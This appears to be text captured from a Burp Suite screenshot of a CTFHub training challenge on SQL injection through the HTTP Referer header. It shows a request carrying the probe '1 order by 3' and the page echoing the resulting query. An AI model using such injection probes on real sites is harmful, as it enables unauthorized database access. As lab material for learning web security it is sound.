 1 × +
Send Cancel < ▼ > ▼ Target: http://challenge-521e71de9aa8a79d.san
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: challenge-521e71de9aa8a79d.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Referer: 1 order by 3
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13
14 <!DOCTYPE html>
15 <html lang="en">
16 <head>
17 <meta charset="UTF-8">
18 <title>
CTFHub 技能学习 | Refer注入
</title>
19 <link rel="stylesheet" href="static/bootstrap.min.css">
20 <script src="static/jquery.min.js">
</script>
21 <script src="static/popper.min.js">
</script>
22 <script src="static/bootstrap.min.js">
</script>
23 </head>
24 <body>
25 <div class="container">
26 <div class="jumbotron text-center">
27 <h1>
Refer注入
</h1>
28 <p>
请在referer输入ID
</p>
29 <code>
select * from news where id=1 order by 3
</code>
</br>
</div>
30 </div>
31 </body>
32 </html>
33
Search 0 highlights
Inspe
Reque
Reque
Reque
Reque
Reque
Respon